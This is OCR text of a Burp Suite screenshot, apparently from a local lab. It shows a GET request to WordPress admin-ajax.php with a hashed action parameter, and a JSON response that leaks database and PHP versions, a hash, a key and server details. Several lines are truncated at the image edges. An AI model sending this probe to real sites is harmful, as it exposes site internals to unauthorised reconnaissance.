 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
554 http://localhost GET /wordpress/wp-admin/admin-ajax.p... ✓ 200 503 text php 127.0.0.1
555 http://localhost GET /wordpress/wp-admin/admin-ajax.p... ✓ 200 1980 JSON php 127.0.0.1
Request
Pretty Raw Hex \n
1 GET /wordpress/wp-admin/admin-ajax.php?action=
2343aca89c5bd732800ecec04435e493 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
Search...
0 matches
Response
Pretty Raw Hex Render \n
{"callers":[],"comments":
{"total":1,"approved":1,"spam":0,"pings":0},"db_version":"5.7.26","extensions":
[],"hash":"52cae1e7308df43a25d883a7924ca34b","instances":
["redux_demo"],"key":"53f2a35479171ec6668e3cee4d8ffeb5","lang":"zh_CN","localhost":tr
{"redux":{"demo_mode":false}},"php":"7.3.4","plugins":[],"posts":
{"post":"1","page":"1","attachment":0},"redux_demo_mode":false,"redux_installed":"","redu
(Win64) OpenSSL\/1.1.1b mod_fcgid\/2.3.9a mod_log_rotate\/1.02","theme_author":"the
WordPress team","theme_author_uri":"https:\/\/wordpress.org\/","theme_name":"Twenty
Twenty-
One","theme_template":"","theme_uri":"https:\/\/wordpress.org\/themes\/twentytwentyone\/"
INSPECTOR